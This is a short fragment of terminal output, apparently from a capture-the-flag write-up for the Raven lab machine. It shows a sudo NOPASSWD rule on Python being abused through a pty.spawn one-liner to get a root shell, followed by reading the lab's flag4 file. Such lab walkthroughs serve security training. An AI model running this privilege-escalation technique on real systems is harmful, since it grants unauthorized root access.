 User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/usr/bin# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}